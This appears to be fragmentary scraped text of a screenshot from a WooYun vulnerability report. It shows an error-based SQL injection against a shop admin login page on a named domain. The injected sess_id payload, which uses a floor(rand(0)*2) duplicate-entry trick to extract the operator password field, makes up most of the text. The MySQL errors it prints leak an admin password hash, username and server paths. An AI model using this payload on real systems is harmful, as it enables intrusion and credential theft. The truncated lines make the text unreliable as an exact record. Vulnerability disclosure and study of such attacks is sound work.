 fuck.0day5.com/shopadmin/index.php?ctl=passport&act=login&sess_id=1'+and
Warning: SELECT s.op_id,s.sess_data,o.name,o.username,o.super,o.status,o.disabled,o.config
sdb_op_sessions s left join sdb_operators o on o.op_id = s.op_id WHERE s.sess_id = '1' and
from(select count(*),concat((select (select (select concat(userpass,0x7e,username,0x7e,op_i
sdb_operators Order by username limit 0,1) ) from `information_schema`.tables limit 0,1),fl
from `information_schema`.tables group by x)a) and '1'='1' LIMIT 0, 1:Duplicate entry
'1104959d53dc3b60f2d40cd4a47d79e7~admin~11' for key 1 in
/www/users/ include_v5/AloneDB.php on line 58
Warning: SELECT * FROM sdb_op_sessions WHERE sess_id='1' and(select 1 from(select count(*)
(select (select concat(userpass,0x7e,username,0x7e,op_id) from sdb_operators Order by usern
from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.ta
x)a) and '1'='1':Duplicate entry '1104959d53dc3b60f2d40cd4a47d79e7~admin~11' for key 1 in
/www/users/ include_v5/AloneDB.php on line 58
Fatal error: GetUpdateSQL: error in /www/users/tiandaoyuan.com/core/include_v5/core
on line 4
www.wooyun.org